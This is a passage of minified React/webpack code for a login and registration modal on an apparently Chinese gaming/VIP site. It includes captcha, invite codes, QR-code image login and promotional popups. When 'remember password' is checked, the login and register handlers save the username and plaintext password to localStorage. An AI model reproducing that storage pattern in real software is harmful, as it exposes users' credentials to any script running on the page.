n=3e3,i=5,l=1e5,r="NyGRG56A8i5J2JMqh7da83r2MMfgbM7Ppw1aCF8YnAY=",a="MCGqhW3pJuIffwzTJr2mj-URSanm7XydmUbpZYpenP0="},93965(e,t,o){o.d(t,{A:()=>te});var n,i,l,r,a=o(89379),s=o(57528),c=o(41594),d=o(68913),p=o(46320),x=o(40671),h=o(38863),u=o(85093),g=o(23612),f=o(67037),m=o(21568),v=o(70112),b=o(76297),A=o(35544),_=o(82466),j=o(10817),S=o(19099),w=o(27254),y=o(50679),C=o(31952),P=o(46119),E=o(34715),k=o(32570),T=o.n(k),R=o(12053),z=o(10247),D=o(76675),I=o(34447),Y=o(61694),L=o(62714),O=o(44414);const F={x_top2:o(56227),x_game2:o(99424),x_top:o(28585),x_game:o(78280),x_hd_vip:o(38322),x_hd_game:o(29637),x_btn_zc:o(66176),x_btn_close:o(63433)},N=(0,d.Ay)(w.Sc)(n||(n=(0,s.A)(["\n  --icon-size: 16px;\n  --gap: 4px;\n  .adm-checkbox-icon {\n    border-radius: 4px;\n  }\n  &.adm-checkbox-checked .adm-checkbox-icon {\n    border-radius: 4px;\n    border-color: ",";\n    background-color: ",";\n  }\n"])),e=>e.theme.colors.active,e=>e.theme.colors.active),V=d.Ay.input(i||(i=(0,s.A)(["\n  display: none;\n"]))),B=d.Ay.img(l||(l=(0,s.A)(["\n  width: 100%;\n  height: 100%;\n  object-fit: contain;\n"]))),M=(0,d.Ay)(f.lP)(r||(r=(0,s.A)(["\n  height: auto;\n  margin-bottom: 10px;\n  color: ",";\n  font-size: 14px;\n  &::before {\n    content: '';\n    display: block;\n    width: 85px;\n    height: 1px;\n    background-color: ",";\n  }\n  &::after {\n    content: '';\n    display: block;\n    width: 85px;\n    height: 1px;\n    background-color: ",";\n  }\n"])),e=>e.theme.colors.active,e=>e.theme.colors.active,e=>e.theme.colors.active),U=e=>{let{handleToggle:t}=e;const{navigate:o}=(0,b.A)();return window.__IS_APP__?null:(0,O.jsxs)(f.gd,{borderRadius:"6px",bg:"rgba(69, 164, 180, 0.15)",padding:"0 10px",height:"40px",gap:"10px",onClick:()=>{t(!0),o("/install")},children:[(0,O.jsx)(f.rP,{name:"Vector3",color:"active",style:{fontSize:"28px"}}),(0,O.jsxs)(f.EY,{color:"active",fontSize:"14px",fontWeight:"600",children:["\u4e0b\u8f7dAPP \u9001",(0,O.jsx)(f.EY,{color:"#eb2f16",fontSize:"14px",fontWeight:"600",children:"\u94bb\u77f3"}),"\u9001",(0,O.jsx)(f.EY,{color:"#eb2f16",fontSize:"14px",fontWeight:"600",children:"VIP"})]}),(0,O.jsxs)(f.lP,{width:"auto",padding:"0 6px",borderRadius:"6px",bg:"active",height:"30px",gap:"5px",children:[(0,O.jsx)(f.rP,{name:"cloud_arrow_down_fill",color:"#fff"}),(0,O.jsx)(f.EY,{color:"#fff",fontSize:"12px",children:"\u7acb\u5373\u4e0b\u8f7d"})]})]})},W=e=>{const{handleSubmit:t,validateForm:o,values:n,touched:i,errors:l,setFieldValue:r,tencentCaptchaState:a,handleToggle:s,code:d}=e,{result:x,showCaptcha:h}=a,{loading:u}=(0,p.A)(e=>e.form),{navigate:g}=(0,b.A)(),[v,A]=(0,c.useState)(Boolean(d)),_=Boolean(null===n||void 0===n?void 0:n.username)&&Boolean(null===n||void 0===n?void 0:n.password)&&(!y.Yn||Boolean(null===x||void 0===x?void 0:x.ticket)&&Boolean(null===x||void 0===x?void 0:x.randstr));(0,c.useEffect)(()=>{x&&y.Yn&&((null===x||void 0===x?void 0:x.ticket)&&r("captcha_ticket",null===x||void 0===x?void 0:x.ticket),(null===x||void 0===x?void 0:x.randstr)&&r("captcha_randstr",null===x||void 0===x?void 0:x.randstr))},[x,r]),(0,c.useEffect)(()=>{y.Yn&&requestAnimationFrame(()=>{null===h||void 0===h||h()})},[h]);const{openFeedbackModal:j}=(0,Y.A)();return(0,O.jsx)(m.lV,{style:{width:"100%",margin:"0 auto"},autoComplete:"off",children:(0,O.jsxs)(f.SY,{flexDirection:"column",height:"auto",padding:"10px 5px 0",children:[(0,O.jsx)(S.A,{label:"\u8d26\u6237",placeholder:"\u8bf7\u8f93\u5165\u8d26\u53f7\u6216\u90ae\u7bb1",name:"username",type:"text",errors:l,touched:i,icon:"zhanghaooryouxiang",autoComplete:"off"}),(0,O.jsx)(S.A,{label:"\u5bc6\u7801",placeholder:"\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801",name:"password",type:"password",errors:l,touched:i,icon:"mima",autoComplete:"off"}),(0,O.jsxs)(M,{onClick:()=>A(!v),children:["\xa0\xa0","\u586b\u5199\u9080\u8bf7\u7801","\xa0",(0,O.jsx)(f.rP,{name:v?"chevron_top_double_fill":"chevron_bottom_double_fill",color:"active",style:{fontSize:12,marginTop:1}}),"\xa0\xa0"]}),v&&(0,O.jsx)(S.A,{label:"\u9080\u8bf7\u7801",name:"invition_code",placeholder:"\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\uff0c\uff08\u9009\u586b\uff09",type:"text",errors:l,touched:i,icon:"fx",readOnly:Boolean(d),autoComplete:"off"}),(0,O.jsx)("div",{id:"captcha-container"}),(0,O.jsx)(f.$n,{width:"100%",height:"34px",borderRadius:"6px",bg:"active",color:"#fff",mt:"10px",fontSize:"14px",style:{opacity:_?"1":"0.5"},onClick:()=>{_&&(u||o().then(e=>{const o=Object.values(e).join(",");o?w.y8.show({icon:"fail",content:o||"\u8bf7\u586b\u5199\u5b8c\u6574\u4fe1\u606f"}):t()}))},children:u?(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(f.lP,{width:"18px",height:"18px",children:(0,O.jsx)(z.q0,{size:16,color:"#fff"})}),(0,O.jsx)(f.EY,{fontSize:"14px",color:"#fff",ml:"5px",children:"\u63d0\u4ea4\u4e2d..."})]}):(0,O.jsx)(f.EY,{fontSize:"14px",color:"#fff",children:"\u767b\u5f55/\u6ce8\u518c"})}),(0,O.jsxs)(f.gd,{height:"auto",mt:"15px",children:[(0,O.jsx)(N,{defaultChecked:null!==localStorage.getItem("userChecked"),onClick:e=>{null!==localStorage.getItem("userChecked")?localStorage.removeItem("userChecked"):localStorage.setItem("userChecked",!0)},children:(0,O.jsx)(f.EY,{color:"game_text",fontSize:"12px",lineHeight:"20px",children:"\u8bb0\u4f4f\u5bc6\u7801"})}),(0,O.jsx)(f.EY,{fontSize:"12px",color:"active",onClick:()=>{s(!0),g("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(f.SY,{width:"auto",gap:"2px",onClick:()=>{s(!0),j({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(f.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(f.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})})},H=e=>{const{handleToggle:t}=e,o=(0,x.A)(),{location:n}=(0,E.A)(),{code:i=""}=u.A.parse(n.search),{navigate:l}=(0,b.A)(),r=(0,C.A)({domId:"captcha-container"}),{reloadCaptcha:s}=r,d=(0,c.useMemo)(()=>{const e=JSON.parse(localStorage.getItem("userInfo"))||{};return(0,A.A)({initialValues:(0,a.A)((0,a.A)({username:"",password:""},e),{},{invition_code:i}),action:j.loginRegister,validationSchema:_.a2,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{var i,r;let{props:a,data:s,values:c}=e;localStorage.getItem("userChecked")?localStorage.setItem("userInfo",JSON.stringify(c)):localStorage.removeItem("userInfo"),o((0,R.setToken)(s)),window.sessionStorage.removeItem("IdentityCredentials"),window.sessionStorage.removeItem("showAccountPopup"),(0,v.buyRecordSimple)().catch(console.warn),t(!0),null!==(i=n.state)&&void 0!==i&&i.preUrl?l(null===(r=n.state)||void 0===r?void 0:r.preUrl):l("/user/center")},onError:e=>{let{props:t,error:o,values:n}=e;w.y8.show({icon:"fail",content:o.message||"\u6ce8\u518c\u5931\u8d25"}),s()}})(W)},[i,s]);return(0,O.jsx)(d,{tencentCaptchaState:r,handleToggle:t,code:i})},J=e=>{const{handleToggle:t,setActiveTab:o}=e,{openFeedbackModal:n}=(0,Y.A)(),[i,l]=(0,c.useState)(!1),{navigate:r}=(0,b.A)(),a=(0,x.A)(),s=(0,d.DP)(),{site:h}=(0,p.A)(e=>e.site.data);return(0,O.jsxs)(f.SY,{padding:"10px 10px 0",flexDirection:"column",children:[(0,O.jsxs)(f.SY,{onClick:()=>document.getElementById("fileInput").click(),height:"auto",children:[(0,O.jsx)(V,{type:"file",accept:"image/*",id:"fileInput",onChange:e=>{const o=e.target.files[0];if(o){const n=new FileReader;n.onload=e=>{document.getElementById("imagePreview").src=e.target.result,l(!0);const o=new Image;o.onload=()=>{const e=document.createElement("canvas"),n=e.getContext("2d");e.width=o.width,e.height=o.height,n.drawImage(o,0,0);const i=n.getImageData(0,0,e.width,e.height),l=T()(i.data,e.width,e.height);l?(0,v.loginOfQRCode)({text:l.data}).then(e=>{var o;const n=new URL(window.location.href);if(null!==(o=e.data)&&void 0!==o&&o.channel){var i,l;n.searchParams.delete("channel"),(null===(i=e.data)||void 0===i?void 0:i.channel)&&n.searchParams.append("channel",null===(l=e.data)||void 0===l?void 0:l.channel);const t="".concat(n.origin,"/user/center").concat(n.search);window.location=t}else r("/user/center");a((0,R.setToken)(e)),(0,v.buyRecordSimple)().catch(console.warn),t(!0)}).catch(e=>{w.y8.show({duration:2e3,content:e.message,icon:"fail"})}):w.y8.show({duration:2e3,content:"\u672a\u68c0\u6d4b\u5230\u6709\u6548\u4e8c\u7ef4\u7801",icon:"fail"})},o.src=e.target.result},n.readAsDataURL(o),e.target.value=null}}}),(0,O.jsxs)(f.lP,{margin:"0 auto",borderRadius:"20px",flexDirection:"column",width:"176px",height:"176px",justifyContent:"center",alignItems:"center",border:"1px dashed #aaa",children:[(0,O.jsx)(B,{style:{display:i?"block":"none"},id:"imagePreview",alt:"\u4e0a\u4f20\u7684\u56fe\u7247\u9884\u89c8"}),!i&&(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(f.rP,{color:"#aaa",fontSize:"40px",name:"Vector1"}),(0,O.jsx)(f.EY,{mt:"15px",fontSize:"14px",color:"#aaa",children:"\u8bf7\u4e0a\u4f20\u8eab\u4efd\u51ed\u8bc1\u5361"})]})]})]}),2===h.login_mode&&(0,O.jsx)(f.lP,{width:"100%",height:"34px",borderRadius:"6px",border:"1px solid ".concat(s.colors.active),color:"active",mt:"10px",fontSize:"14px",fontWeight:"600",onClick:()=>{o("Register")},children:"\u6ca1\u6709\u8d26\u53f7\uff1f\u7acb\u5373\u6ce8\u518c"}),(0,O.jsxs)(f.gd,{height:"auto",mt:"12px",children:[(0,O.jsx)(f.EY,{fontSize:"12px",color:"active",onClick:()=>{t(!0),r("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(f.SY,{width:"auto",gap:"2px",onClick:()=>{t(!0),n({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(f.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(f.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})},G=e=>{const{handleToggle:t}=e,o=(0,d.DP)(),n=(0,c.useMemo)(()=>({LoginRegister:H,QuickLogin:J}),[]),i=(0,c.useMemo)(()=>({LoginRegister:{name:"LoginRegister",label:"\u767b\u5f55/\u6ce8\u518c"},QuickLogin:{name:"QuickLogin",label:"\u5feb\u6377\u767b\u5f55"}}),[]),[l,r]=(0,c.useState)("LoginRegister"),s=(0,c.useMemo)(()=>Object.values(i),[i]),p=n[l],{location:x}=(0,E.A)(),h=x.pathname.startsWith("/games/");return(0,O.jsxs)(f.SY,{flexDirection:"column",height:"auto",bg:"#fff",children:[(0,O.jsx)(f.E9,{src:h?F.x_game:F.x_top,width:"100%",height:"auto"}),(0,O.jsxs)(f.SY,{flexDirection:"column",height:"auto",padding:"10px",gap:"10px",children:[(0,O.jsx)(f.xA,{gridTemplateColumns:"repeat(".concat(s.length,", 1fr)"),children:s.map((e,t)=>{const n=e.name===l;return(0,O.jsx)(f.lP,{children:(0,O.jsx)(f.lP,{onClick:()=>{!n&&r(e.name)},style:{cursor:"pointer"},height:"auto",fontSize:"14px",width:"auto",pb:"5px",color:n?"active":"#100f0f",borderBottom:"3px solid ".concat(n?o.colors.active:"transparent"),children:e.label})},t)})}),(0,O.jsx)(p,(0,a.A)({},e)),(0,O.jsx)(U,{handleToggle:t})]})]})},K=e=>{const{handleSubmit:t,validateForm:o,values:n,touched:i,errors:l,handleToggle:r,setActiveTab:a}=e,{loading:s}=(0,p.A)(e=>e.form),{navigate:c}=(0,b.A)(),x=Boolean(null===n||void 0===n?void 0:n.email)&&Boolean(null===n||void 0===n?void 0:n.password),{openFeedbackModal:h}=(0,Y.A)(),u=(0,d.DP)();return(0,O.jsx)(m.lV,{style:{width:"100%",margin:"0 auto"},autoComplete:"off",children:(0,O.jsxs)(f.SY,{flexDirection:"column",height:"auto",padding:"10px 5px 0",children:[(0,O.jsx)(S.A,{label:"\u8d26\u6237",placeholder:"\u8bf7\u8f93\u5165\u8d26\u53f7\u6216\u90ae\u7bb1",name:"email",type:"text",errors:l,touched:i,icon:"zhanghaooryouxiang",autoComplete:"off"}),(0,O.jsx)(S.A,{label:"\u5bc6\u7801",placeholder:"\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801",name:"password",type:"password",errors:l,touched:i,icon:"mima",autoComplete:"off"}),(0,O.jsx)(f.$n,{width:"100%",height:"34px",borderRadius:"6px",bg:"active",color:"#fff",mt:"10px",fontSize:"14px",style:{opacity:x?"1":"0.5"},onClick:()=>{x&&(s||o().then(e=>{const o=Object.values(e).join(",");o?w.y8.show({icon:"fail",content:o||"\u8bf7\u586b\u5199\u5b8c\u6574\u4fe1\u606f"}):t()}))},children:s?(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(f.lP,{width:"18px",height:"18px",children:(0,O.jsx)(z.q0,{size:16,color:"#fff"})}),(0,O.jsx)(f.EY,{fontSize:"14px",color:"#fff",ml:"5px",children:"\u63d0\u4ea4\u4e2d..."})]}):(0,O.jsx)(f.EY,{fontSize:"14px",color:"#fff",children:"\u767b\u5f55"})}),(0,O.jsx)(f.lP,{width:"100%",height:"34px",borderRadius:"6px",border:"1px solid ".concat(u.colors.active),color:"active",mt:"10px",fontSize:"14px",fontWeight:"600",onClick:()=>{a("Register")},children:"\u6ca1\u6709\u8d26\u53f7\uff1f\u7acb\u5373\u6ce8\u518c"}),(0,O.jsxs)(f.gd,{height:"auto",mt:"15px",children:[(0,O.jsx)(N,{defaultChecked:null!==localStorage.getItem("userChecked"),onClick:e=>{null!==localStorage.getItem("userChecked")?localStorage.removeItem("userChecked"):localStorage.setItem("userChecked",!0)},children:(0,O.jsx)(f.EY,{color:"game_text",fontSize:"12px",lineHeight:"20px",children:"\u8bb0\u4f4f\u5bc6\u7801"})}),(0,O.jsx)(f.EY,{fontSize:"12px",color:"active",onClick:()=>{r(!0),c("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(f.SY,{width:"auto",gap:"2px",onClick:()=>{r(!0),h({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(f.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(f.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})})},Z=e=>{const{handleToggle:t,setActiveTab:o}=e,n=(0,x.A)(),{location:i}=(0,E.A)(),{navigate:l}=(0,b.A)(),r=(0,c.useMemo)(()=>{const e=JSON.parse(localStorage.getItem("userInfo"))||{};return(0,A.A)({initialValues:(0,a.A)({username:"",password:""},e),action:j.login,validationSchema:_.Z2,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{var o,r;let{props:a,data:s,values:c}=e;localStorage.getItem("userChecked")?localStorage.setItem("userInfo",JSON.stringify(c)):localStorage.removeItem("userInfo"),n((0,R.setToken)(s)),window.sessionStorage.removeItem("IdentityCredentials"),window.sessionStorage.removeItem("showAccountPopup"),(0,v.buyRecordSimple)().catch(console.warn),t(!0),null!==(o=i.state)&&void 0!==o&&o.preUrl?l(null===(r=i.state)||void 0===r?void 0:r.preUrl):l("/user/center")},onError:e=>{let{props:t,error:o,values:n}=e;w.y8.show({icon:"fail",content:o.message||"\u6ce8\u518c\u5931\u8d25"})}})(K)},[]);return(0,O.jsx)(r,{handleToggle:t,setActiveTab:o})},q=e=>{const{handleSubmit:t,validateForm:o,values:n,touched:i,errors:l,setFieldValue:r,tencentCaptchaState:a,handleToggle:s,code:x,setActiveTab:h}=e,{result:u,showCaptcha:g}=a,{loading:v}=(0,p.A)(e=>e.form),{navigate:A}=(0,b.A)(),[_,j]=(0,c.useState)(Boolean(x)),C=Boolean(null===n||void 0===n?void 0:n.username)&&Boolean(null===n||void 0===n?void 0:n.password)&&(!y.Yn||Boolean(null===u||void 0===u?void 0:u.ticket)&&Boolean(null===u||void 0===u?void 0:u.randstr));(0,c.useEffect)(()=>{u&&y.Yn&&((null===u||void 0===u?void 0:u.ticket)&&r("captcha_ticket",null===u||void 0===u?void 0:u.ticket),(null===u||void 0===u?void 0:u.randstr)&&r("captcha_randstr",null===u||void 0===u?void 0:u.randstr))},[u,r]),(0,c.useEffect)(()=>{y.Yn&&requestAnimationFrame(()=>{null===g||void 0===g||g()})},[g]);const{openFeedbackModal:P}=(0,Y.A)(),E=(0,d.DP)();return(0,O.jsx)(m.lV,{style:{width:"100%",margin:"0 auto"},autoComplete:"off",children:(0,O.jsxs)(f.SY,{flexDirection:"column",height:"auto",padding:"10px 5px 0",children:[(0,O.jsx)(S.A,{label:"\u8d26\u6237",placeholder:"\u8bf7\u8f93\u51658-16\u4f4d\u6570\u5b57\u4e0e\u5b57\u6bcd\u7ec4\u5408\u7684\u8d26\u53f7",name:"username",type:"text",errors:l,touched:i,icon:"zhanghaooryouxiang",autoComplete:"off",onChange:e=>{let t=e.target.value.replace(/[^a-zA-Z0-9]/g,"");e.target.value=t.substring(0,16)}}),(0,O.jsx)(S.A,{label:"\u5bc6\u7801",placeholder:"\u8bf7\u8f93\u5165\u767b\u5f55\u5bc6\u7801",name:"password",type:"password",errors:l,touched:i,icon:"mima",autoComplete:"off"}),(0,O.jsxs)(M,{onClick:()=>j(!_),children:["\xa0\xa0","\u586b\u5199\u9080\u8bf7\u7801","\xa0",(0,O.jsx)(f.rP,{name:_?"chevron_top_double_fill":"chevron_bottom_double_fill",color:"active",style:{fontSize:12,marginTop:1}}),"\xa0\xa0"]}),_&&(0,O.jsx)(S.A,{label:"\u9080\u8bf7\u7801",name:"invition_code",placeholder:"\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\uff0c\uff08\u9009\u586b\uff09",type:"text",errors:l,touched:i,icon:"fx",readOnly:Boolean(x),autoComplete:"off"}),(0,O.jsx)("div",{id:"captcha-container"}),(0,O.jsx)(f.$n,{width:"100%",height:"34px",borderRadius:"6px",bg:"active",color:"#fff",mt:"10px",fontSize:"14px",style:{opacity:C?"1":"0.5"},onClick:()=>{C&&(v||o().then(e=>{const o=Object.values(e).join(",");o?w.y8.show({icon:"fail",content:o||"\u8bf7\u586b\u5199\u5b8c\u6574\u4fe1\u606f"}):t()}))},children:v?(0,O.jsxs)(O.Fragment,{children:[(0,O.jsx)(f.lP,{width:"18px",height:"18px",children:(0,O.jsx)(z.q0,{size:16,color:"#fff"})}),(0,O.jsx)(f.EY,{fontSize:"14px",color:"#fff",ml:"5px",children:"\u6ce8\u518c\u4e2d..."})]}):(0,O.jsx)(f.EY,{fontSize:"14px",color:"#fff",children:"\u6ce8\u518c"})}),(0,O.jsx)(f.lP,{width:"100%",height:"34px",borderRadius:"6px",border:"1px solid ".concat(E.colors.active),color:"active",mt:"10px",fontSize:"14px",fontWeight:"600",onClick:()=>{h("Login")},children:"\u5df2\u6709\u8d26\u53f7\uff1f\u7acb\u5373\u767b\u5f55"}),(0,O.jsxs)(f.gd,{height:"auto",mt:"15px",children:[(0,O.jsx)(N,{defaultChecked:null!==localStorage.getItem("userChecked"),onClick:e=>{null!==localStorage.getItem("userChecked")?localStorage.removeItem("userChecked"):localStorage.setItem("userChecked",!0)},children:(0,O.jsx)(f.EY,{color:"game_text",fontSize:"12px",lineHeight:"20px",children:"\u8bb0\u4f4f\u5bc6\u7801"})}),(0,O.jsx)(f.EY,{fontSize:"12px",color:"active",onClick:()=>{s(!0),A("/reset-password")},children:"\u5fd8\u8bb0\u5bc6\u7801?"}),(0,O.jsxs)(f.SY,{width:"auto",gap:"2px",onClick:()=>{s(!0),P({type:"\u5ba2\u670d"})},children:[(0,O.jsx)(f.rP,{name:"lxkf",fontSize:"14px",color:"#a2a6b1"}),(0,O.jsx)(f.EY,{fontSize:"12px",color:"#a2a6b1",children:"\u8054\u7cfb\u5ba2\u670d"})]})]})]})})},Q=e=>{const{handleToggle:t,setActiveTab:o}=e,n=(0,x.A)(),{location:i}=(0,E.A)(),{code:l=""}=u.A.parse(i.search),{navigate:r}=(0,b.A)(),s=(0,C.A)({domId:"captcha-container"}),{reloadCaptcha:d}=s,p=(0,c.useMemo)(()=>{const e=JSON.parse(localStorage.getItem("userInfo"))||{};return(0,A.A)({initialValues:(0,a.A)((0,a.A)({username:"",password:""},e),{},{invition_code:l}),action:j.register,validationSchema:_.Do,onReady:e=>{let{props:t,values:o}=e},onSuccess:e=>{var o,l;let{props:a,data:s,values:c}=e;localStorage.getItem("userChecked")?localStorage.setItem("userInfo",JSON.stringify(c)):localStorage.removeItem("userInfo"),n((0,R.setToken)(s)),window.sessionStorage.removeItem("IdentityCredentials"),window.sessionStorage.removeItem("showAccountPopup"),(0,v.buyRecordSimple)().catch(console.warn),t(!0),null!==(o=i.state)&&void 0!==o&&o.preUrl?r(null===(l=i.state)||void 0===l?void 0:l.preUrl):r("/user/center")},onError:e=>{let{props:t,error:o,values:n}=e;w.y8.show({icon:"fail",content:o.message||"\u6ce8\u518c\u5931\u8d25"}),d()}})(q)},[l,d]);return(0,O.jsx)(p,{tencentCaptchaState:s,handleToggle:t,code:l,setActiveTab:o})},X=e=>{const{extra:t,handleToggle:o}=e,n=(0,d.DP)(),[i,l]=(0,c.useState)((null===t||void 0===t?void 0:t.activeTab)||"Login"),r=(0,c.useMemo)(()=>({Login:Z,QuickLogin:J,Register:Q}),[]),s=(0,c.useMemo)(()=>"Register"===i?{Register:{name:"Register",label:"\u8d26\u53f7\u6ce8\u518c"}}:{Login:{name:"Login",label:"\u8d26\u53f7\u767b\u5f55"},QuickLogin:{name:"QuickLogin",label:"\u5feb\u6377\u767b\u5f55"}},[i]);(0,c.useEffect)(()=>{(null===t||void 0===t?void 0:t.activeTab)&&l(null===t||void 0===t?void 0:t.activeTab)},[null===t||void 0===t?void 0:t.activeTab]);const p=(0,c.useMemo)(()=>Object.values(s),[s]),x=r[i],{location:h}=(0,E.A)(),u=h.pathname.startsWith("/games/");return(0,O.jsxs)(f.SY,{flexDirection:"column",height:"auto",style:{backgroundImage:"linear-gradient(to bottom, ".concat(n.colors.active," 0%, #fff 100%)")},children:[(0,O.jsx)(f.E9,{src:u?F.x_game2:F.x_top2,width:"100%",height:"auto"}),(0,O.jsxs)(f.SY,{padding:"0 10px 10px",flexDirection:"column",gap:"10px",children:[(0,O.jsxs)(f.SY,{flexDirection:"column",bg:"#fff",borderRadius:"10px",height:"auto",padding:"10px",gap:"10px",children:[(0,O.jsx)(f.xA,{gridTemplateColumns:"repeat(".concat(p.length,", 1fr)"),children:p.map((e,t)=>{const o=e.name===i;return(0,O.jsx)(f.lP,{children:(0,O.jsx)(f.lP,{onClick:()=>{!o&&l(e.name)},style:{cursor:"pointer"},height:"auto",fontSize:"14px",width:"auto",pb:"5px",color:o?"active":"#100f0f",borderBottom:"3px solid ".concat(o?n.colors.active:"transparent"),children:e.label})},t)})}),(0,O.jsx)(x,(0,a.A)((0,a.A)({},e),{},{setActiveTab:l}))]}),(0,O.jsx)(U,{handleToggle:o})]})]})},$=e=>{let{onConfirm:t,onCancel:o}=e;const{location:n}=(0,E.A)(),i=n.pathname.startsWith("/games/");return(0,O.jsxs)(f.SY,{flexDirection:"column",height:"auto",style:{position:"relative"},children:[(0,O.jsx)(f.E9,{width:"100%",height:"auto",src:i?F.x_hd_game:F.x_hd_vip}),(0,O.jsxs)(f.SY,{height:"calc(100% - 72%)",flexDirection:"column",style:{position:"absolute",bottom:"0"},gap:"8px",children:[(0,O.jsxs)(f.lP,{height:"36px",gap:"10px",children:[(0,O.jsx)(f.E9,{height:"100%",width:"auto",src:F.x_btn_close,onClick:t}),(0,O.jsx)(f.E9,{height:"100%",width:"auto",src:F.x_btn_zc,onClick:o})]}),!i&&(0,O.jsx)(D.Ay,{date:Date.now()+36e5,renderer:e=>{const{formatted:t}=e,{hours:o,minutes:n,seconds:i}=t;return(0,O.jsxs)(f.EY,{color:"#fff",fontSize:"12px",children:[o,":",n,":",i," \u540e\u7ed3\u675f"]})}})]})]})},ee=()=>{const e=(0,x.A)(),{site:t}=(0,p.A)(e=>e.site.data),o=2===t.login_mode?X:G,{loginRegisterModal:n={}}=(0,p.A)(e=>e.global),{visible:i,extra:l}=n,{title:r="",maskClosable:s=!0,closable:c=!0}=l,u=(0,d.DP)(),{startLoginRegister:f}=(0,I.A)(),{is_perfect_vip:m}=(0,L.A)();return(0,O.jsx)(O.Fragment,{children:i?(0,O.jsx)(h.Kx,{Contents:o,title:r,visible:i,maskClosable:s,closable:c,handleToggle:t=>{e((0,g.setLoginRegisterModal)({visible:!1})),t||m||e((0,g.openModal)({type:"Message",extra:{title:"",closable:!1,maskClosable:!1,contentStyle:{padding:"0",minHeight:"0"},style:{background:"transparent"},Custom:(0,O.jsx)($,{theme:u,onConfirm:()=>{e((0,g.setMessageModal)({visible:!1}))},onCancel:()=>{e((0,g.setMessageModal)({visible:!1})),f({activeTab:"Register"})}})}}))},extra:(0,a.A)({closeStyle:h._},l)}):null})},te=()=>{const{isAuthenticated:e}=(0,p.A)(e=>e.user),{loginRegisterModal:t}=(0,p.A)(e=>e.global),{visible:o}=t,[n,i]=(0,c.useState)(3e3),l=(0,P.A)(n),{startLoginRegister:r}=(0,I.A)(),{location:a}=(0,E.A)(),{pathname:s}=a;return(0,c.useEffect)(()=>{!l||e||o||["/","/home"].includes(s)||s.includes("/food/")||(r(),i(2e4))},[l,e,r,o]),(0,O.jsx)(ee,{})}}}]);